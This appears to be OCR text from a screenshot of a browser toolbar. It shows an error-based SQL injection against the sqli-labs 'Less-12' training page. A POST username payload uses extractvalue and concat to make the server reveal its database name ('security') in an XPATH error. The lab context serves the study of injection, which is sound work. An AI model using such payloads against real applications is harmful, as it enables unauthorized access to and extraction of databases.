 119.45.55.187/Less-12/
SQL XSS Encryption Encoding Other
ad ...
http://119.45.55.187/Less-12/
it U...
cute
Enable Post data Enable Referrer
data
uname=admin" and extractvalue(1,concat(0x7e,(select database()))) and " &passwd=admin&submit=Submit
able Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Optic
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~security'